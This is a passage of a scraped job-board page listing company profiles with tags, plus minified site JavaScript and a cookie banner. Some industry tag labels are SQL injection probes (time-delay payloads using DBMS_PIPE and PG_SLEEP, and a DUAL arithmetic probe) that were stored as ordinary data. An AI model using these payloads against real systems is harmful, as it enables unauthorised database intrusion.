"Scala", :weight 0.029} {:id "4988d499-3a72-4467-a485-63be44fc3e4d", :slug "flexible-working", :type :benefit, :subtype :culture, :label "Flexible Working", :weight 0.015} {:id "15a1bcc5-0d5d-4f7b-b5f8-cd0496cc94de", :slug "1-dbms-pipe-receive-message-chr-99-chr-99-chr-99-15-", :type :industry, :subtype :culture, :label "1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0}), :slug "doodle-baseball", :total-published-job-count 1, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/1560caa0c7c369f0c8a66c2164227df8", :name "Doodle Baseball", :size :medium, :locations (), :id "doodle-baseball-a09e5", :total-published-issue-count 0} {:description "Melon Sandbox is a hidden gem that deserves way more recognition. I've spent hours just messing around with the different characters and objects. The simplicity of the graphics really allows your imagination to take center stage.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "b1d22542-2507-4cc0-be81-43f1a2fa62fb", :slug "remote-working", :type :benefit, :subtype :culture, :label "Remote Working", :weight 0.016} {:id "9fe39ecd-c50f-44d9-abe4-0342f636fd53", :slug "private", :type :funding, :subtype nil, :label "Private", :weight 0.0} {:id "e5dbcf26-1314-45ff-88bd-255723b91d6b", :slug "1-1-or-839-select-839-from-pg-sleep-15-", :type :industry, :subtype :culture, :label "1-1 OR 839=(SELECT 839 FROM PG_SLEEP(15))--", :weight 0.0}), :slug "melon-sandbox", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/18dec066fe7f3e3085b91f563991a2f2", :name "Melon Sandbox", :size :micro, :locations (), :id "melon-sandbox-bd4fe", :total-published-issue-count 0} {:description "Make your own high-quality custom caps in the UK to suit your taste and branding requirements. Choose from many materials, colors, and embroidery options to have one-off headwear for such events, teams, or businesses. Our high-end printing and stitching quality not only offers your custom caps high style but also durability and comfort for long-lasting wear.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "0ad2f1ef-0131-40ef-8fff-63422fa196ad", :slug "-select-198766-667891-from-dual-", :type :industry, :subtype :culture, :label "(select 198766*667891 from DUAL)", :weight 0.0} {:id "c43d359c-10cc-4299-ae45-5efc2034d73d", :slug "early-stage-venture", :type :funding, :subtype nil, :label "Early Stage Venture", :weight 0.0} {:id "fad10d6a-2d96-45c9-893f-a207afe06448", :slug "diversity-dedicated-staff", :type :benefit, :subtype :diversity, :label "Diversity Dedicated Staff", :weight 0.0}), :slug "custom-caps-in-the-uk", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/36b3f81b3689dd70b3655ef643841a93", :name "Custom Caps In The UK", :size :small, :locations (), :id "custom-caps-in-the-uk-383d9", :total-published-issue-count 0} {:description "IO games are free online games you can play in real-time on your computer. Online gameplay is the thing that most io games are about. Aside from that, most of these games are built on the io domain extension, which stands for 'Indian Ocean.' Since \"Input/Output,\" a familiar term in computing, is shortened to \"IO,\" this top-level domain extension is popular with software engineers.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "6b7ff9ab-2cec-4edf-a1cc-6aa08e8ce6e7", :slug "video-games-table-tennis", :type :benefit, :subtype :culture, :label "Video games & table tennis", :weight 0.0} {:id "bce5b696-7488-469b-b292-7b25e3a1a7a9", :slug "public", :type :funding, :subtype nil, :label "Public", :weight 0.0} {:id "cd39d1db-7769-407f-a722-d2c12b90c08c", :slug "ai-industry", :type :industry, :subtype :software, :label "Artificial Intelligence", :weight 0.0}), :slug "io-games-free", :total-published-job-count 1, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/efd5e205f26e5835c5f8184c1f238069", :name "IO Games Free", :size :small, :locations (), :id "io-games-free-c6a2e", :total-published-issue-count 0} {:description "The best embroidery t-shirt designed in England where real artistry and craftsmanship meet. Our master artisans will work magic with embroidery on the finest of fabrics with logos, slogans, or custom artwork. These are perfect embroidered tees for any event, company, or simply as an elegant touch to personal style. No one would ever guess how you acquire such impressive, quality T-shirts, which are designed and manufactured in England.", :tags ({:id "22684f3a-c3cd-4566-b86b-01c28dde6803", :slug "scala", :type :tech, :subtype :software, :label "Scala", :weight 0.029} {:id "2ed111cc-8e15-4114-a9ec-bfcb774a1648", :slug "health-insurance", :type :benefit, :subtype :health, :label "Health Insurance", :weight 0.013} {:id "50c073a8-d10d-4552-b113-e99d95435416", :slug "fashion", :type :industry, :subtype nil, :label "Fashion", :weight 0.0} {:id "9fe39ecd-c50f-44d9-abe4-0342f636fd53", :slug "private", :type :funding, :subtype nil, :label "Private", :weight 0.0}), :slug "embroidery-t-shirt-designed-in-england", :total-published-job-count 0, :profile-enabled true, :logo "https://functionalworks-backend--prod.s3.amazonaws.com/logos/2c7cdd9e3a80fbf3c93be07fee4759c0", :name "Embroidery T-Shirt Designed In England", :size :medium, :locations (), :id "embroidery-t-shirt-designed-in-england-70eb3", :total-published-issue-count 0})}}, :errors nil, :timestamp 1764176388101}}, :wh.settings/facebook-app-id "2857613077672994", :wh.db/platform-name "Blockchain Works", :wh.db/uri "/companies", :wh.db/build "/47ebe3b861e4971647900fca4b2f5a36bade386a", :wh.settings/stackoverflow-client-id "17671", :wh.settings/github-client-id "e0ae2b1bf51b3244f7c9", :wh.db/vertical "blockchain", :wh.settings/environment :prod, :wh.settings/github-app-name "workshub", :wh.db/initial-load? true, :wh.db/query-params {"tag" "scala:tech", "interaction" "1"}}</script>

    <script id="public" type="text/javascript">!function(e){var t={};function n(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(o,a,function(t){return e[t]}.bind(null,a));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=47)}({1:function(e,t){var n=null;window.closeVideoPlayer=function(){document.getElementById("video-player-container").removeChild(n),n=null,setClass("video-player-container","is-open",!1)},window.openVideoPlayer=function(e){if(!n){setClass("video-player-container","is-open",!0);var t=document.createElement("div");t.classList.add("video-wrapper-outer");var o=document.createElement("div");o.classList.add("video-wrapper-inner");var a=document.createElement("iframe");a.classList.add("iframe-video--youtube"),a.setAttribute("src","https://www.youtube.com/embed/"+e+"?autoplay=1"),a.setAttribute("frameborder","0"),a.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),a.setAttribute("allowfullscreen",""),o.appendChild(a),t.appendChild(o),document.getElementById("video-player-container").appendChild(t),n=t}}},2:function(e,t){window.highlightCodeSnippets=function(){function e(e,t){if(function(e){return Boolean(document.querySelector('script[src="'+e+'"]'))}(e))return void t();const n=document.createElement("script");n.type="text/javascript",n.onload=t,n.src=e,document.getElementsByTagName("head")[0].appendChild(n)}function t(t){e(function(e){return"https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.18.1/languages/"+e+".min.js"}(t),()=>{document.querySelectorAll("code."+t).forEach(e=>{window.hljs&&window.hljs.highlightBlock(e)})})}e("https://cdnjs.cloudflare.com/ajax/libs/highlight.js/9.18.1/highlight.min.js",()=>{(function(){const e=Array.from(document.querySelectorAll("code")).map(e=>e.classList.value).filter(e=>""!==e).map(e=>e.split(" ")[0]);return Array.from(new Set(e))})().forEach(t)})}},3:function(e,t){window.listenNewsletterForm=()=>{const e="#newsletter-subscription-form",t="#newsletter-subscription-success",n=document.querySelector(e);if(n){const e=e=>e.classList.toggle("is-hidden"),o=window.location.origin+"/api/prospect";n.addEventListener("submit",a=>{a.preventDefault(),fetch(o,{method:"POST",body:new FormData(n)}).catch(console.error);const i=document.querySelector(t);e(i)})}}},4:function(e,t){const n={blogs:"trending-content-blogs",issues:"trending-content-issues",jobs:"trending-content-jobs"},o=e=>document.getElementById(e).style="display: grid",a=e=>document.getElementById(e).style="",i=e=>Boolean(document.getElementById(e).style.display),s=()=>![n.blogs,n.issues,n.jobs].some(i);window.toggleDisplay=function(e){const t={blogs:n.blogs,issues:n.issues,jobs:n.jobs}[e];s()?o(t):s()||i(t)?!s()&&i(t)&&a(t):(a([n.blogs,n.issues,n.jobs].filter(i)[0]),o(t))}},47:function(e,t,n){"use strict";function o(e,t){var n=document.getElementById(e);n?n.classList.toggle(t):console.warn("Tried to toggle class on '"+e+"' but the element couldn't be found.")}function a(e,t,n){var o=document.getElementById(e);o&&(n?o.classList.add(t):o.classList.remove(t))}function i(e,t){var n=document.getElementById(e);t?bodyScrollLock.disableBodyScroll(n):bodyScrollLock.enableBodyScroll(n)}n.r(t),window.toggleClass=o,window.setClass=a,window.setClassOnClass=function(e,t,n){for(var o=document.getElementsByClassName(e),a=0;a<o.length;a++)n?o[a].classList.add(t):o[a].classList.remove(t)},window.toggleNoScroll=function(e){var t=document.getElementById(e);document.body.classList.contains("no-scroll")?(document.body.classList.remove("no-scroll"),bodyScrollLock.enableBodyScroll(t)):(document.body.classList.add("no-scroll"),bodyScrollLock.disableBodyScroll(t))},window.setNoScroll=i,window.disableNoScroll=function(){document.body.classList.remove("no-scroll"),bodyScrollLock.clearAllBodyScrollLocks()},window.loadSymbols=function(e){var t=new XMLHttpRequest;t.open("GET","/47ebe3b861e4971647900fca4b2f5a36bade386a/"+e),t.onreadystatechange=function(){if(4==t.readyState&&200==t.status){var e=document.createElement("div");e.classList.add("svg-container"),e.innerHTML=t.responseText,document.body.append(e)}},t.send()},window.loadJavaScript=function(e){var t=new XMLHttpRequest;t.open("GET","/47ebe3b861e4971647900fca4b2f5a36bade386a/"+e),t.onreadystatechange=function(){if(4==t.readyState&&200==t.status){var e=document.createElement("script");e.innerHTML=t.responseText,document.body.append(e)}},t.send()},window.enableCarousel=function(e){function t(t,n){const o=e.querySelector(".carousel-arrow--"+t);null!=o&&n(o)}function n(n){const o=e.getElementsByClassName("carousel-pip--active")[0],i=e.getElementsByClassName("carousel-pip")[n],s=e.getElementsByClassName("carousel-item--active")[0],l=e.getElementsByClassName("carousel-item")[n];var r;o!==i&&(o.classList.remove("carousel-pip--active"),i.classList.add("carousel-pip--active"),s.classList.remove("carousel-item--active"),l.classList.add("carousel-item--active")),(r=n)+1>=a?(t("left",e=>{e.classList.remove("carousel-arrow--disabled")}),t("right",e=>{e.classList.add("carousel-arrow--disabled")})):r<=0?(t("left",e=>{e.classList.add("carousel-arrow--disabled")}),t("right",e=>{e.classList.remove("carousel-arrow--disabled")})):(t("left",e=>{e.classList.remove("carousel-arrow--disabled")}),t("right",e=>{e.classList.remove("carousel-arrow--disabled")}))}function o(){return Array.prototype.indexOf.call(e.getElementsByClassName("carousel-pip"),e.getElementsByClassName("carousel-pip--active")[0])}var a=e.getElementsByClassName("carousel-pip").length,i=setInterval(()=>n((o()+1)%a),5e3);function s(e){const t=o()+e;t<a&&t>=0&&n(t)}e.querySelectorAll(".carousel-pip").forEach((e,t)=>{e.addEventListener("click",e=>function(e){n(e),clearInterval(i)}(t))}),t("left",e=>{e.addEventListener("click",e=>(s(-1),void clearInterval(i)))}),t("right",e=>{e.addEventListener("click",e=>(s(1),void clearInterval(i)))})},window.setClassAtScrollPosition=function(e,t,n,o){a(t,n,e.scrollTop>o||e.scrollY>o)},window.attachOnScrollEvent=function(e){var t=document.getElementById("app");t&&t.addEventListener("scroll",(function(){e(t)}));var n=document.getElementById("app-ssr");n&&n.addEventListener("scroll",(function(){e(n)})),window.addEventListener("scroll",(function(){e(window)}))};var s={setItem:function(e,t,n){const o={value:t,expiry:(new Date).getTime()+1e3*n};localStorage.setItem(e,JSON.stringify(o))},getItem:function(e){const t=localStorage.getItem(e);if(!t)return null;const n=JSON.parse(t);return(new Date).getTime()>n.expiry?(localStorage.removeItem(e),null):n.value}};const l={publish:"publish",contribute:"contribute",searchJobs:"search-jobs",seeMore:"see-more",upvote:"upvote",issue:"issue",save:"save",saveBlog:"save-blog",savedJobs:"saved-jobs",recommendedJobs:"recommended-jobs",appliedJobs:"applied-jobs",seeApplication:"see-application"},r={contribute:l.contribute,"jobsboard-recommended":l.recommendedJobs,"jobsboard-save":l.savedJobs,"jobcard-save":l.save,"save-blog":l.saveBlog,"jobsboard-applied":l.appliedJobs,"jobpage-publish":l.publish,"search-jobs":l.searchJobs,"jobpage-see-more":l.seeMore,[l.seeApplication]:l.seeApplication,upvote:l.upvote,issue:l.issue},c={[l.seeApplication]:l.seeApplication},d="wh_auth.redirect_url",u="wh_auth.redirect_current_url",w="is-open",g="is-visible",m="auth-popup",p="additional-content",f=e=>m+"__"+e,h=e=>p+"__"+e;function y(e){":current-url"===e?s.setItem(u,window.location.pathname+window.location.search,300):s.setItem(d,e,300)}window.saveRedirect=y,window.hideAuthPopUp=function(){a(m,w,!1),i(m,!1)},window.showAuthPopUp=function(e,t){y(t),function(e){Object.values(l).forEach(e=>{a(f(e),g,!1),a(h(e),g,!1)});const t=r[e];t&&a(f(t),g,!0),a(h(c[e]||"default"),g,!0)}(e),a(m,w,!0),i(m,!0)},window.popAuthRedirect=function(){return s.getItem(d)},window.popAuthRedirectCurrentUrl=function(){return s.getItem(u)};n(1);window.openPhotoGallery=function(e,t){for(var n=document.querySelectorAll(".pswp")[0],o={index:e,bgOpacity:.9,history:!1},i=[],s=0;s<t.length;s++)i.push({src:t[s].url,w:t[s].width,h:t[s].height});a("wh-navbar","navbar--reset-z-index",!0);var l=new PhotoSwipe(n,PhotoSwipeUI_Default,i,o);l.listen("close",(function(){a("wh-navbar","navbar--reset-z-index",!1)})),l.init()};n(2);function v(e){if(null==e)return new Map;{const o=e.split("&");for(var t=new Map,n=0;n<o.length;n++){const e=o[n].split("=");t.set(decodeURIComponent(e[0]),decodeURIComponent(e[1]))}return t}}function b(e,t,n){return(e=e||new URL(location.href)).searchParams.set(t,n),e}function L(e,t){return(e=e||new URL(location.href)).searchParams.delete(t),e}function _(e,t){var n={};if(null!=t.referrer&&""!=t.referrer&&(n.referrer=t.referrer),t.utms&&t.utms.size>0){const e=Array.from(t.utms.entries());n.campaign=Object.assign({},...e.map(([e,t])=>({[e]:t}))),n.campaign=Object.assign(n.campaign,...e.map(([e,t])=>({[e.replace("utm_","")]:t})))}return Object.keys(n).length>0&&(e.sourcing=n),e}function S(e,t=null){var n=null;let o=function(){if(window.wh_analytics&&window.wh_analytics.init){window.clearInterval(n);const a=_(e,window.wh_analytics);var o=new XMLHttpRequest;o.timeout=1e4,o.open("POST","/api/analytics"),o.setRequestHeader("Content-Type","application/json; charset=UTF-8"),o.onloadend=function(){200!=o.status?console.log("analytics failed: "+o.status):t&&t(o)},o.send(JSON.stringify(a))}};window.wh_analytics&&window.wh_analytics.init?o():n=window.setInterval(o,1e3)}function E(e){var t=("; "+document.cookie).split("; "+e+"=");if(2==t.length)return t.pop().split(";").shift()}function I(e){const t=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"];return Array.from(e.keys()).filter(e=>t.includes(e)).reduce((t,n)=>{var o=e.get(n);return"undefined"!=o&&""!=o&&t.set(n,o),t},new Map)}function C(){const e=I(v(localStorage.getItem("wh_analytics_utms"))),t=localStorage.getItem("wh_analytics_referrer"),n=localStorage.getItem("wh_analytics_landing_page"),o=localStorage.getItem("wh_analytics_title"),a=I(v(window.location.search.substring(1))),i=window.document.referrer,s=window.location.toString(),l=window.document.title;var r;window.wh_analytics.utms=e.size>0?e:a,window.wh_analytics.referrer=t&&""!=t?t:i,window.wh_analytics.landingPage=n&&""!=n?n:s,window.wh_analytics.title=o&&""!=o?o:l,localStorage.setItem("wh_analytics_utms",(r=window.wh_analytics.utms,Array.from(r.keys()).map(e=>e+"="+r.get(e)).join("&"))),localStorage.setItem("wh_analytics_referrer",null==window.wh_analytics.referrer?"":window.wh_analytics.referrer),localStorage.setItem("wh_analytics_landing_page",null==window.wh_analytics.landingPage?"":window.wh_analytics.landingPage),localStorage.setItem("wh_analytics_title",null==window.wh_analytics.title?"":window.wh_analytics.title)}function A(e){let t=null,n=null,o=null,a=null,i=null;null!=e.landingPage&&""!=e.landingPage?(a=new URL(e.landingPage),t=e.landingPage,n=a.pathname,o=a.search):(t=window.location.toString(),n=window.location.pathname,o=window.location.search),i=null!=e.title&&""!=e.title?e.title:window.document.title;const s=_({},e).sourcing;return{path:n,search:o,url:t,title:i,referrer:null!=s?s.referrer:""}}function T(e=null){window.wh_analytics.init=!0,S({type:"init"},e)}function x(e){var t=setInterval((function(){"undefined"!=typeof analytics&&(e(),clearInterval(t))}),100)}function B(e){var t=setInterval((function(){"undefined"!=typeof analytics&&void 0!==analytics.user&&(e(),clearInterval(t))}),100)}function P(e){x((function(){analytics.ready((function(){window.onSegmentReady&&window.onSegmentReady()})),analytics.load(),B((function(){var t;null!=E("wh_aid")&&(t=E("wh_aid"),B((function(){analytics.setAnonymousId(t)}))),(null===document.getElementById("data-init")||e)&&k()}))}))}function j(e,t){x((function(){analytics.track(e,t)}))}function k(){const e=Object.assign({},window.wh_analytics),t=e.landingPage&&""!=e.landingPage&&e.landingPage!=window.location.toString();!function(e){S({type:"page",payload:A(e)})}(e),function(e){x((function(){const t=_({},e).sourcing,n=A(e);analytics.page(n,{context:t})}))}(e),localStorage.removeItem("wh_analytics_utms"),localStorage.removeItem("wh_analytics_referrer"),localStorage.removeItem("wh_analytics_landing_page"),localStorage.removeItem("wh_analytics_title"),window.wh_analytics.utms=null,window.wh_analytics.referrer=null,window.wh_analytics.landingPage=null,window.wh_analytics.title=null,t&&k()}window.setQueryParam=b,window.deleteQueryParam=L,window.sendServerAnalytics=S,window.wh_analytics={},window.wh_analytics.utms=null,window.wh_analytics.referrer=null,window.wh_analytics.landingPage=null,window.wh_analytics.title=null,window.wh_analytics.init=null!=E("wh_tracking_consent"),window.resetAnalytics=function(){x((function(){analytics.reset()}))},window.submitAnalyticsAlias=function(e){x((function(){analytics.alias(e)}))},window.submitAnalyticsIdentify=function(e,t,n){x((function(){analytics.identify(e,t,n)}))},window.submitAnalyticsTrack=j,window.trackPage=k,window.agreeToTracking=function(){null==E("wh_tracking_consent")&&(!function(e,t,n){var o="";if(n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3),o="; expires="+a.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"}("wh_tracking_consent",!0,365),a("tracking-popups","is-open",!1),T(e=>P(!0)))};document.addEventListener("click",e=>{const t=e.target;(e=>""!==e.id)(t)&&((e=>"BUTTON"===e.tagName)(t)||(e=>e.classList.contains("track-click"))(t))&&function(e){let t={id:e};S({type:"track",payload:{"event-name":"Button Pressed",properties:t}}),j("Button Pressed",t)}(t.id)});n(3);function N(e,t){return new URLSearchParams(e).get(t)}function O(e,t,n){const o=new URLSearchParams(e);return o.set(t,n),o.toString()}function R(e,t){const n=new URLSearchParams(e);return n.delete(t),n.toString()}function q(e,t,n){if(function(e,t){return new URLSearchParams(e).has(t)}(e,t)){const a=N(e,t),i=function(e,t,n){return N(e,t).split(",").some(e=>e===n)}(e,t,n)?(o=n,a.split(",").filter(e=>e!==o).join(",")):a+","+n;return""===i?R(e,t):O(e,t,i)}var o;return O(e,t,n)}function U(e,t){const n=e.location.origin+e.location.pathname;return""===t?n:n+"?"+t}function M(e){return e.location.search}window.toggleTagAndRedirect=function(e){const t=O(q(R(R(M(window),"older-than"),"newer-than"),"tags",e),"interaction",1),n=U(window,t);var o;o=n,window.location=o};n(4),n(5);function J(e){window.location=e}window.setBeforeIdAndRedirect=function(e){const t=R(O(M(window),"newer-than",e),"older-than"),n=O(t,"interaction",1);J(U(window,n))},window.setAfterIdAndRedirect=function(e){const t=R(O(M(window),"older-than",e),"newer-than"),n=O(t,"interaction",1);J(U(window,n))},window.setPublicFeed=function(e){const t=O(M(window),"public","true"),n=O(t,"interaction",1);J(U(window,n))},window.copyStringToClipboard=function(e){var t=document.createElement("textarea");t.value=e,t.setAttribute("readonly",""),t.style={position:"absolute",left:"-9999px"},document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)},window.whTags=null;function D(e){e.querySelectorAll(".tags--top-level").forEach(e=>{e.getElementsByClassName("tag--selected").length>0?e.classList.add("tags--has-selected-tags"):e.classList.remove("tags--has-selected-tags")})}function z(e){const t=e.querySelectorAll(".tags--unselected .tag:not(.tag--selected):not(.tag--filtered)");t.forEach((e,t)=>{t>16?e.classList.add("tag--hidden"):e.classList.remove("tag--hidden")}),0===t.length?e.classList.add("tag-group--empty"):e.classList.remove("tag-group--empty")}function H(e,t){return e+":"+t}window.resetTagsElementVisibility=D,window.filterTags=function(e,t,n){const o=document.getElementById(e),a=o.querySelectorAll(".tags--unselected .tag-group"),i=o.querySelectorAll(".tags--unselected .tag");if(t.value&&""!==t.value){let e=t.value.toLowerCase();i.forEach(t=>{t.attributes["data-label"].value.toLowerCase().includes(e)?t.classList.remove("tag--filtered"):t.classList.add("tag--filtered")}),n&&o.classList.remove("tags-container--collapsed")}else i.forEach(e=>e.classList.remove("tag--filtered")),n&&o.classList.add("tags-container--collapsed");a.forEach(e=>z(e))},window.handleTagChange=function(e,t){if(e.focusedTag){Array.from(document.getElementsByClassName("companies__company company-card")).forEach(e=>{e.classList.add("skeleton"),Array.from(e.getElementsByClassName("tag")).forEach(e=>e.classList.add("tag--skeleton"))});const n=e.focusedTag;let o=e.focusedTagQueryId;o=o.endsWith(":size")||o.endsWith(":location")||o.endsWith(":tag")?o.split(":")[0]:o;const a=n.classList.contains("tag--selected");t=n.getAttribute("data-query-param")||t;let i=b(null,"interaction",1);return i=L(i,"page"),o.endsWith(":size")?a?b(i,"size",o):L(i,"size"):a?function(e,t,n){return(e=e||new URL(location.href)).searchParams.append(t,n),e}(i,t,o):function(e,t,n){var o=e||new URL(location.href);e=new URL([location.protocol,"//",location.host,location.pathname].join(""));for(const[a,i]of o.searchParams.entries())a==t&&i==n||e.searchParams.append(a,i);return e}(i,t,o)}};function F(e,t){let n=document.createElement("div"),o=document.createElement("ul");return n.classList.add("tag-group"),n.classList.add("tag-group--"+t),o.classList.add("tags"),n.appendChild(o),e.appendChild(n),o}function Q({tag:e,parent:t,grandParent:n,isSelected:o,hasIcon:a},i){let s=n.getElementsByClassName("tags");const l=document.createElement("li"),r="tag--slug-"+e.slug,c="tag--type-"+e.type,d=H(e.slug,e.type);l.setAttribute("data-label",e.label),l.classList.add("tag"),l.classList.add(c),l.classList.add(r),e.subtype&&l.classList.add("tag--subtype-"+e.subtype),e.attr&&l.setAttribute("data-query-param",e.attr),o&&(l.classList.add("tag--selected"),Array.from(s).forEach(e=>e.classList.add("tags--has-selected-tags"))),a&&l.appendChild(function(e){const t="http://www.w3.org/2000/svg";let n=document.createElementNS(t,"svg"),o=document.createElementNS(t,"use");return n.classList.add("icon"),n.classList.add("icon--"+e),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+e),n.appendChild(o),n}("close")),l.onclick=function(){n.querySelectorAll("."+r+"."+c).forEach(e=>e.classList.toggle("tag--selected")),i&&n.classList.add("tags-container--collapsed"),n.onsubmit&&(n.focusedTagQueryId=d,n.focusedTag=l,n.onsubmit(d,l,e.value,e.attr),n.focusedTagQueryId=n.focusedTag=null),D(n)};let u=document.createElement("span");u.innerText=e.label,l.appendChild(u),t.appendChild(l)}window.clickOnTag=(e,t)=>{const n=Array.from(document.querySelector(".tags--unselected").querySelectorAll(".tag")).filter(n=>((e,t,n)=>e.innerText.toLowerCase()===t.toLowerCase()&&e.classList.contains("tag--type-"+n.toLowerCase()))(n,e,t))[0];n&&n.click()};function W(e,t,n,o,a,i,s){const l=e.querySelector(".tags-loading")||n;if(!(e&&t&&t.length&&l||s))return;o=o||[];const r=new URL(location.href).searchParams.getAll("tag").concat(o),c=new URL(location.href).searchParams.get("size"),d=[{parent:e.querySelector("ul.tags.tags--unselected"),groups:!0,icon:!1,matchMsg:a},{parent:e.querySelector("ul.tags.tags--selected"),groups:!1,icon:i,matchMsg:!1}];let u=[];var w;(s?fetch(s).then(e=>e.json()).then(({tags:e})=>e):(w=t,{then:e=>e(w)})).then(t=>{d.forEach(({parent:n,groups:o,matchMsg:i,icon:s})=>{(e=>{for(;e.firstChild;)e.removeChild(e.firstChild)})(n);let l=o?null:F(n,t[0].type),d=null;if(t.forEach(t=>{o&&d!=t.type&&(d=t.type,l=F(n,d),u.push(l));const i=H(t.slug,t.type);Q({tag:t,parent:l,grandParent:e,isSelected:-1!=r.indexOf(i)||"size"===t.type&&t.slug===c,hasIcon:s},a)}),u.forEach(e=>z(e)),i){let e=document.createElement("span");e.innerText="No tags matched the search term!",n.appendChild(e)}})})}function V(){const e=E("wh_tracking_consent"),t=E("wh_aid");C(),e?t?P():T(e=>P()):a("tracking-popups","is-open",!0);const n=document.getElementsByClassName("tags-container--wants-js-tags");n&&n.length>0&&Array.from(n).forEach(e=>{const t=e.getAttribute("data-tags-url");W(e,null,null,null,null,null,t)})}function G(){return"undefined"!=typeof wh&&void 0!==wh.core}window.initTags=W,window.invertTag=function(e){e.classList.toggle("tag--inverted")},window.addEventListener("DOMContentLoaded",e=>{if(V(),void 0===window.SHADOW_ENV)if(G())wh.core.init();else{const e=setInterval((function(){G()&&(wh.core.init(),clearInterval(e))}),50)}});n(6);let X=!1;window.toggleJobsFilters=function(){o("search-box","search-box--hidden"),i("app",!X),X=!X}},5:function(e,t){const n=e=>document.getElementById(e).style.display="inline-flex",o=e=>document.getElementById(e).style.display="none";function a(){o("navigation"),o("toggle-button-close-icon"),n("toggle-button-menu-icon")}window.toggleMenuDisplay=function(){var e;e="navigation",Boolean(document.getElementById(e).style.display)&&"none"!==document.getElementById(e).style.display?a():((e=>{const t=document.getElementById(e);t.style.display="flex",t.scrollTop=0})("navigation"),o("toggle-button-menu-icon"),n("toggle-button-close-icon"))},window.hideMenu=a},6:function(e,t){window.SearchHints=function(e,t,n,o){const a="search-dropdown",i="search-dropdown__remove",s="search-dropdown__result";function l(){try{return JSON.parse(localStorage.getItem(n))||[]}catch(e){return[]}}function r(e){const t=e.parentNode.querySelector("."+a);t&&t.remove()}let c,d;function u(e,t){if(t){const n=encodeURIComponent(t).replace(/%20/g,"+");e.action+=n}}function w(e,t,r){const d=e.closest("form");if(e!==c&&(c=e,d.onsubmit=t=>{u(d,e.value)}),0===t.length)return;const w=document.createElement("div");w.classList.add(a),e.parentNode.appendChild(w),t.map(({text:t,idx:a})=>{const c=document.createElement("div"),w=document.createElement("div");(function(e,t){const n=e.indexOf(t);if(-1===n){const t=document.createElement("span");return t.innerText=e,[t]}{const o=function(e){const t=[];for(let n=0;n<e;n++)t.push(n);return t}(3).map(()=>document.createElement("span"));return o[0].innerText=e.slice(0,n),o[1].innerText=e.slice(n,n+t.length),o[2].innerText=e.slice(n+t.length),o[1].style["font-weight"]=600,o}})(t,r).forEach(e=>w.appendChild(e)),c.appendChild(w);const g=document.createElement("div");return g.classList.add(i),g.innerText="×",g.addEventListener("mousedown",e=>{e.stopPropagation(),e.preventDefault(),function(e){const t=l();t.splice(e,1),localStorage.setItem(n,JSON.stringify(t))}(a),c.remove()}),c.appendChild(g),c.classList.add(s),c.addEventListener("mousedown",n=>{e.value=t;const a=document.getElementById(o);a?a.click():(u(d,e.value),d.submit())}),c}).forEach(e=>w.appendChild(e))}return{onSearchKey:function(t,o){const a=t.target||t,i=a.value;if(""!==i)if("Enter"===t.key){const t=l().filter(e=>e!==i);t.unshift(i),t.length>e&&t.pop(),localStorage.setItem(n,JSON.stringify(t)),r(a)}else o&&setTimeout(e=>{o(a)},50)},onSearchQueryEdit:function(e){const n=e.target||e,o=l(),a=n.value.toLowerCase(),i=o.map((e,t)=>({text:e,idx:t})).filter(e=>-1!==e.text.indexOf(a)).slice(0,t);r(n),w(n,i,a)},onSearchFocus:function(e){const n=e.target||e,o=l(),a=n.value.toLowerCase(),i=o.slice(0,t).map((e,t)=>({text:e,idx:t})).filter(e=>-1!==e.text.indexOf(a));w(n,i,a),d=()=>{r(n),n.removeEventListener("blur",d)},n.addEventListener("blur",d)}}}(20,4,"search_history","navbar__search-submit")}});</script>
    <script id="google-maps" type="text/javascript">window.googleMapsURL = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyDAnJIO1rxyA-X4fl1pcfMecS8-fvSGlUM&libraries=places';</script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async="async" defer="defer"></script>

    <!-- Overlays -->
    <div id="tracking-popup-container"><div id="tracking-popups" class="tracking-popups"><div class="tracking-popup is-hidden-mobile"><p>We use cookies and other tracking technologies to improve your browsing experience on our site, analyze site traffic,
